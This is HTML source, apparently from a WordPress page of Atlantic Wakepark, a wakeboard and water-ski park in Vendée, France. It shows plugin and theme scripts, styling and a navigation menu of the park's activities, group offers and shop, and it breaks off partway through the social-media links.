<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"9c75b158b9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"7987","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"0e75ec9298","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"fe8af3b21d","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/7987" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=7987' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fla-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la%2F22281939_1406178022812538_8026662432243832891_n-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fla-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la%2F22281939_1406178022812538_8026662432243832891_n-jpg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-7987 attachmentid-7987 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-76805366"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle 